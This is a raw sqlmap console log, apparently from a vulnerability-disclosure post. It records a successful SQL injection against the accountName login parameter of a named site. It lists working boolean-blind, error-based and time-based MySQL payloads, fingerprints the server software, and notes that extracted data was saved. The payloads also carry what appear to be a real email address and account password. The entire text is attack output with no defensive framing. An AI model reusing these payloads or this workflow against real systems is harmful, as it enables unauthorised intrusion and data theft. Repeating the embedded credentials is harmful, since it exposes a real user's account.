 C:\windows\system32\cmd.exe
[19:21:18] [INFO] parsing HTTP request from 'http.txt'
http.txt
[19:21:18] [INFO] resuming back-end DBMS 'mysql'
[19:21:18] [INFO] testing connection to the target URL
[19:21:18] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[19:21:19] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: accountName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: accountName=273184147@qq.com' AND 7839=7839 AND 'QJpW'='QJpW&accountPassWord=312823zpy
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: accountName=273184147@qq.com' AND (SELECT 6200 FROM(SELECT COUNT(*),CONCAT(0x7170627671,(SELECT (CASE WHEN (6200=6200) THEN 1 ELSE 0 END
),0x7178627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'OdkX'='OdkX&accountPassWord=312823zpy
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: accountName=273184147@qq.com' AND SLEEP(5) AND 'sLYv'='sLYv&accountPassWord=312823zpy
---
[19:21:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.19, PHP 5.3.4
back-end DBMS: MySQL 5.0
[19:21:19] [INFO] fetched data logged to text files under 'C:\Users\clevo\.sqlmap\output\wkbapp.2026.cn'
[*] shutting down at 19:21:19
www.wooyun.org